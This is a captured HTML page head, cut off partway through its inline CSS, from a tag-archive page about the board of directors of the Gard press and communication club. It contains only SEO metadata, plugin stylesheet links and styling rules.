

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/
body_size: 22610
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des club|conseil d&#039;administration|nimes|presse - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des club|conseil d&#039;administration|nimes|presse - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/","url":"https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/","name":"Archives des club|conseil d'administration|nimes|presse - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/ca-image.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/ca-image.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/ca-image.jpg","width":259,"height":194},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"club|conseil d'administration|nimes|presse"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux de l’étiquette club|conseil d&#039;administration|nimes|presse" href="https://www.clubdelapresse30.fr/tag/clubconseil-dadministrationnimespresse/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769116566' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 